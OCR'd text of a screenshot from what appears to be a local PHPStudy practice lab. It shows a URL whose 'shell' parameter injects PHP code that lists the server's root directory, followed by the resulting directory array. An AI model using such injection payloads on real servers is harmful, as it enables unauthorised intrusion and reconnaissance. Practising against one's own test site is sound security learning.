 PHPSTUDY-PHPS
127.0.0.1/?shell=?%3
127.0.0.1/?shell=?><?php var_dump(scandir("glob:///*"));
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
THIS IS TESTWeB
array(26) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(3) "dev" [3]=> string(3) "etc" [4]=> string(4) "home" [5]=> string(10) "initrd.img" [6]=> string(14) "initrd.img.old" [7]=> string(3) "lib" [8]=> string(5)
"lib64" [9]=> string(6) "libx32" [10]=> string(10) "lost+found" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=>
string(4) "sbin" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" [23]=> string(7) "vmlinuz" [24]=> string(11) "vmlinuz.old" [25]=> string(3) "www" }